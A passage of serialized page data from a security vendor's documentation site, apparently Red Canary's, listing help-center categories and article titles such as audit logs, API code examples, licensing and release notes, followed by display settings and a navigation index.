Password\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"5e36731c-8d3c-4a24-a91f-e188e8252aab\",\"title\":\"Account and Profile Settings\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"92e1ec2b-4dae-4dc8-8772-4adcd427ccd6\",\"order\":4,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c6b29595-eb54-4354-bd8f-79e10a4c36d8\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"92e1ec2b-4dae-4dc8-8772-4adcd427ccd6\",\"slug\":\"data-retention-policy\",\"title\":\"Data Retention Policy\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"e98e800f-d08c-4fd8-8039-cadf9caa30ed\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"92e1ec2b-4dae-4dc8-8772-4adcd427ccd6\",\"slug\":\"audit-logs\",\"title\":\"Audit Logs\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"0f2abcd2-6801-43ca-8a66-b2eb81095065\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"92e1ec2b-4dae-4dc8-8772-4adcd427ccd6\",\"slug\":\"supported-standards-and-frameworks\",\"title\":\"Supported Standards and Frameworks\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"5e36731c-8d3c-4a24-a91f-e188e8252aab\",\"title\":\"Auditing and Compliance\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b1954fce-944d-400d-a309-2a77c90234a1\",\"order\":5,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"269fa9cf-490f-4a09-a2ce-54cdf8a8e683\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"b1954fce-944d-400d-a309-2a77c90234a1\",\"slug\":\"supported-browsers\",\"title\":\"Supported Browsers\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b4ac294a-2cf9-45a2-aa1c-42a97f713faa\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"b1954fce-944d-400d-a309-2a77c90234a1\",\"slug\":\"supported-operating-systems\",\"title\":\"Supported Operating Systems for Common EDR Platforms\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"5e36731c-8d3c-4a24-a91f-e188e8252aab\",\"title\":\"Platform and Browser Support\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"slug\":\"administration\",\"title\":\"Administration\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d2c578b9-6ea5-439e-b9a8-2dfc9387b6d8\",\"order\":8,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f8b68e8b-820d-4659-860f-168ef260e64f\",\"order\":1,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a277c335-c310-4528-b99e-5d8dcdccd6e0\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f8b68e8b-820d-4659-860f-168ef260e64f\",\"slug\":\"red-canary-rest-api\",\"title\":\"Getting Started with Red Canary REST API\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d2c578b9-6ea5-439e-b9a8-2dfc9387b6d8\",\"title\":\"Getting Started\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"017c2e21-ab12-432f-b6c3-204d896efbc9\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f016c625-f0be-4eb8-99d9-a1cd76cca247\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"017c2e21-ab12-432f-b6c3-204d896efbc9\",\"slug\":\"quickstart-python\",\"title\":\"Python Example\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"747ce318-2018-4957-afc8-f306d57dcf36\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"017c2e21-ab12-432f-b6c3-204d896efbc9\",\"slug\":\"quickstart-ruby\",\"title\":\"Ruby Example\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d74dbff0-c90d-48ef-ba17-a94285e482f6\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"017c2e21-ab12-432f-b6c3-204d896efbc9\",\"slug\":\"quickstart-go\",\"title\":\"Go Example\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"30043a8b-441a-4c03-a53f-fbabf07af2a5\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"017c2e21-ab12-432f-b6c3-204d896efbc9\",\"slug\":\"quickstart-curl\",\"title\":\"Curl Example\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"e8203de1-6a86-4d35-ba25-f6177e4fd1d1\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"017c2e21-ab12-432f-b6c3-204d896efbc9\",\"slug\":\"quickstart-powershell\",\"title\":\"PowerShell Example\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d2c578b9-6ea5-439e-b9a8-2dfc9387b6d8\",\"title\":\"Code Examples\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"8c01e7bd-3332-4223-b1c4-ce0521ffcbbf\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"d2c578b9-6ea5-439e-b9a8-2dfc9387b6d8\",\"slug\":\"rest-api-documentation-faq\",\"title\":\"REST API Documentation FAQ\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"slug\":\"api-extensibility\",\"title\":\"APIs and Extensibility\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5b05804a-d454-417d-906f-276e8e7782d8\",\"order\":9,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"e1241b8a-e801-4b01-8d43-d424f79c9cd6\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5b05804a-d454-417d-906f-276e8e7782d8\",\"slug\":\"co-managed-sentinel-subscription\",\"title\":\"Co-Managed Sentinel Subscription\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"title\":\"Solutions\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5cffa12b-0958-474d-9148-a7f0103d4370\",\"order\":10,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c8179331-b4b5-4907-a9de-fcce1442bd95\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5cffa12b-0958-474d-9148-a7f0103d4370\",\"slug\":\"product-overview\",\"title\":\"Product Overview\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"78a7f8a7-31c5-425e-9692-1b3bf55f6438\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5cffa12b-0958-474d-9148-a7f0103d4370\",\"slug\":\"endpoint-usage-how-licensing-and-endpoint-usage-is-determined\",\"title\":\"How Endpoint Licensing and Usage are Determined\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"06f6bde6-3ea2-4773-b785-8d1ffcb9d363\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5cffa12b-0958-474d-9148-a7f0103d4370\",\"slug\":\"how-managed-phishing-response-licensing-and-usage-are-determined\",\"title\":\"How Managed Phishing Response Licensing and Usage are Determined\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5fe22056-9768-4696-bb9f-2a9aa6260e30\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5cffa12b-0958-474d-9148-a7f0103d4370\",\"slug\":\"mdr-cloud-control-plane-licensing-how-licensing-and-usage-is-determined\",\"title\":\"How Cloud Control Plane Licensing and Usage are Determined\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"3aa29437-386b-487f-a285-87f4e8b0960c\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5cffa12b-0958-474d-9148-a7f0103d4370\",\"slug\":\"how-email-and-productivity-suites-licensing-and-usage-are-determined\",\"title\":\"How Email and Productivity Suites Licensing and Usage are Determined\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"857e271f-0c84-498b-b108-456a603c7e76\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5cffa12b-0958-474d-9148-a7f0103d4370\",\"slug\":\"mdr-identities-licensing-how-licensing-and-usage-are-determined\",\"title\":\"How Identity Licensing and Usage are Determined\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4198a14e-2b73-475b-adf3-6aaa357969a7\",\"order\":7,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5cffa12b-0958-474d-9148-a7f0103d4370\",\"slug\":\"how-security-data-lake-licensing-and-usage-are-determined\",\"title\":\"How Security Data Lake Licensing and Usage are Determined\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"title\":\"Licensing \u0026 Usage\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"42a8c328-3947-48c3-ae02-2b369420ef1a\",\"order\":11,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a2dbe269-0aaf-4f4f-85fe-a68cbe9fc2db\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"42a8c328-3947-48c3-ae02-2b369420ef1a\",\"slug\":\"self-guided-onboarding\",\"title\":\"Self-Guided Onboarding\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"title\":\"Onboarding\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"614d9b14-a283-46bb-bec2-342c47e3c4a4\",\"order\":12,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"0d9450e6-ff48-452f-9cdd-7f5c61848d93\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"614d9b14-a283-46bb-bec2-342c47e3c4a4\",\"slug\":\"getting-help\",\"title\":\"Getting Help\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f18a7dc3-6184-4ba5-90e8-085d7b1cbb2c\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"614d9b14-a283-46bb-bec2-342c47e3c4a4\",\"slug\":\"share-files-securely-with-red-canary\",\"title\":\"Share Files Securely with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4a1af869-aa18-422e-8b28-0f3a6839bd71\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"614d9b14-a283-46bb-bec2-342c47e3c4a4\",\"slug\":\"partner-guides\",\"title\":\"Partner Guides\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"3c71f687-846f-4788-abc3-abbedf3218f5\",\"order\":4,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"225d58f0-57dc-449e-a047-462a40cf3d94\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"3c71f687-846f-4788-abc3-abbedf3218f5\",\"slug\":\"the-threat-hunting-team\",\"title\":\"The Threat Hunting Team\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"614d9b14-a283-46bb-bec2-342c47e3c4a4\",\"slug\":\"your-team-at-red-canary\",\"title\":\"Your Team at Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"0d4c8b51-bc79-435a-ba85-7e200aca9788\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"614d9b14-a283-46bb-bec2-342c47e3c4a4\",\"slug\":\"ransomware-guidance\",\"title\":\"Ransomware Guidance\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"title\":\"Support\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2fcb8155-c75f-4806-83ef-e226c3e920b5\",\"order\":13,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d5837aba-6609-4c4f-80c3-0bdf8d96372c\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2fcb8155-c75f-4806-83ef-e226c3e920b5\",\"slug\":\"red-canary-release-notes\",\"title\":\"Red Canary Release Notes\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2267a297-a5ee-4c34-a4fb-4efa540954a2\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2fcb8155-c75f-4806-83ef-e226c3e920b5\",\"slug\":\"linux-edr-release-notes-reference\",\"title\":\"Linux EDR Release Notes\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c3dbfea4-ce00-4eb0-b179-ad99602e15cb\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2fcb8155-c75f-4806-83ef-e226c3e920b5\",\"slug\":\"red-canary-release-stages\",\"title\":\"Red Canary Release Stages\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"title\":\"Release Notes\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0}',isMainVersion:'True'==='True',isCategory:'False'==='True',languageCode:'en',versionSlug:'doc',darkThemeEnabled:'False'==='True',isPreview:'False'==='True',thankFeedBack:'Thank you for your feedback!',new:'New',updated:'Updated',custom:'Beta',tocTags:'h2,h3',deprecated:'Deprecated',showFacebookShareButton:'False'==='True',showTwitterShareButton:'False'==='True',showLinkedinShareButton:'False'==='True',showEmailShareButton:'False'==='True',navigationDictionary:'{"43472cf5-2c3d-45c5-9501-76f9b3dbf383":0,"0ddafa79-9369-47a5-a1b8-b882a8490df1":1,"f2006d33-0325-4310-9fa0-ceceab4dcc16":2,"721c1fad-1365-430d-b362-22af449c5a45":3,"be9f23ca-8807-4690-9363-1fcc24567bb5":4,"973ba5e8-2229-4f5e-ad2a-6710d83bef1c":5,"a9f44e10-0418-4ae1-89df-1e996eb8ba1d":6,"699d1e64-286a-4a4f-b403-5cc8d05e6f0b":7,"ccf766ef-6ce4-4983-ba9f-b2da41471e3e":8,"19fbf03a-0f57-46db-bd4b-b51a1cb20598":9,"60a0eaf8-4fdd-4525-bb2a-8f1607dd394e":10,"638599a5-615e-41b8-abff-4a7371b66ae6":11,"82f4ddc3-4a24-4155-a7e8-2122cf57dadd":12,"93c565ca-dcb1-4bb0-b5a9-f24f277da97f":13,"b70dda1e-3f82-4702-b358-ec90b0b2809e":14,"01745b21-03e0-420c-a294-b591b3a958a6":15,"962da02d-f525-464e-8132-9e92c0a18b6f":16,"5c6ed981-ac20-4107-8333-b1b35d7671a6":17,"d334d3f5-27fd-41e6-a7c4-247187246bcf":18,"bb24cac5-6fe3-4ace-a3d6-f0c77cc11429":19,"a735a21e-cbce-4f9c-b9ab-b879ba0acd7f":20,"c90c9769-d207-440a-8b23-53eb9f274622":21,"2294a42f-6480-4fef-9a29-6c5af7f2de39":22,"86b35ce1-f861-4395-907c-c5ffdae731ac":23,"0e7c8cbc-a67a-4a88-acc1-f5fa5572a8e7":24,"30546e7f-c0c1-47eb-a1d0-f4eba9d8ecd4":25,"a78e8038-435e-4bb4-80a9-121f445c2f24":26,"8e3811b8-008a-47fc-a75e-923116de59ae":27,"9fe855a1-bbc2-43f7-9061-58af4672e1c5":28,"6b6e5e54-1bbd-49c8-8a30-0a20a3a65f24":29,"1e2e11e3-1219-4b10-956f-345b8cf45166":30,"5f663a43-d598-4bc1-9c2b-65163be3c0a9":31,"bf028601-ff1b-4363-a920-6a7383fabe97":32,"43e9e05b-6dbc-46ed-a2ff-0b08cc162d1b":33,"d3f36e91-6de9-43f3-9ec7-9e289ee10d8e":34,"10bade57-5e6e-449e-b3b9-0aa58cf769e0":35,"047259ea-47ea-4624-879d-ddcc6d777e7b":36,"f00b29aa-3b13-4331-a460-e9337e4c5bd0":37,"dd5663bf-9070-4ee2-b4c4-c4c91f3d9b0c":38,"35cc52ec-569f-47d8-997f-d934271f4d39":39,"39e25641-27ae-4af9-bca1-de5617641c05":40,"2562dd1e-8216-4a92-8ab5-2c0bd9210f64":41,"5d25b2cd-3ed3-40e2-a9da-aa6186276f60":42,"f6169997-9b9b-4c8b-aa6e-61a0dcb018f2":43,"1b08ef63-2975-4007-822a-95fc8df1005d":44,"0e67857e-e454-4fd0-910f-be6bc538d642":45,"8e12f318-45a5-4a15-8326-61e868558b07":46,"8f0abb39-c540-4db3-9467-be70e0e08446":47,"f4f1118d-2614-4597-8d7b-bf630257cb4f":48,"bd2cfe80-69f2-4cc7-9e21-437ee8d04040":49,"8ee6bb1e-7ce3-42af-a411-8f0f61ff3bb9":50,"ff22583d-0b48-42c9-aed7-ea046f75ab6b":51,"611e01db-b886-4819-aa05-a73b612cfc35":52,"04fd18c5-c67a-49bc-8c6c-86a7441d124b":53,"028089f2-3825-4c0f-872e-832cfa564ba8":54,"0452dbc8-6abd-4293-b789-ac3ac467cff6":55,"e14c5aff-740a-4961-ad85-1a696682e1ee":56,"9664194a-1a0d-4460-a0eb-3cc32244816a":57,"a38b80f8-9871-474d-b054-9f5a3006d37d":58,"0c2874c4-9c6e-4684-8f27-865cfcb1b04c":59,"4a515d2f-869e-47ae-9f60-8b725b784d60":60,"9718c67d-e959-4b0a-b065-c83c8f115828":61,"39c85f04-8592-4d5e-89f9-fd8d332fc5ee":62,"efd7d194-1669-493d-a78a-71ac865ab021":63,"b1cabf49-30d8-4344-bdce-8de7e25cee80":64,"de14317e-6d54-42ce-ba57-0968aef8a10d":65,"219ac0c6-555e-4d6d-a852-13203612471d":66,"b5b3c86d-5313-466f-b7da-980a1265c172":67,"4d3c0684-234b-4c6e-ab19-3793da8e5b5d":68,"7f65e078-fecf-4de1-ae18-0fd861a31c1e":69,"58658d99-731d-4a35-ad8a-0fa034375366":70,"101d25bf-f0e4-4047-953f-12bafba672ad":71,"70e7b798-842c-4ed8-bb3e-c8262de80208":72,"e8782d49-7483-4b30-89df-9f304e3856fc":73,"caf09364-caf6-4ae5-adb9-07f1e7c2b35d":74,"4771015d-5462-46b8-b7d1-aedfd9ff5b5b":75,"e6625585-fc00-4a53-8417-00f1b45c986d":76,"a53fd78c-d0ac-4b8e-8cba-28e0179d4eb1":77,"d1bd74da-5